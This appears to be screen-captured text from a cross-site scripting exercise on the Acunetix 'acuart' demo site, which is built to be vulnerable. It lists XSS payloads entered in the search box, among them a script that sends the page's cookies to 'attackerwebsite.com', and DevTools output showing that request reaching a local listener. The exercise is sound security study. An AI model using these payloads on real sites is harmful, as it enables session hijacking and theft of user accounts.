 acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home categories artists disclaimer your cart guestbook AJAX Demo Logout test
search art
go
searched for:
Bro
Bro
You
Sig
You
Ou
AJA
Log
<script>new Image().src = "http://attackerwebsite.com/?" + document.cook
"><b onfocus="alert(2)"><"
<script>alert(1)</script>
"><script>alert(1)</script><"
"><script>onfocus="alert(2)"</script><"
"><script onfocus="alert(2)"></script><"
Lin
Sec
PHP scanner
PHP vuln help
Fractal Explorer
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader 1 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 ms 500 ms 550 ms 600 ms 650 ms 700 ms 750 ms 800 ms
Name
logo.gif
settings.json
data:application/js...
?login=test%2Ftest
6 requests 6.8 kB transferred
Headers Payload Preview Response Initiator Timing
General
Request URL: http://attackerwebsite.com/?login=test%2Ftest
Request Method: GET
Status Code: 200 OK
Remote Address: 127.0.0.1:8080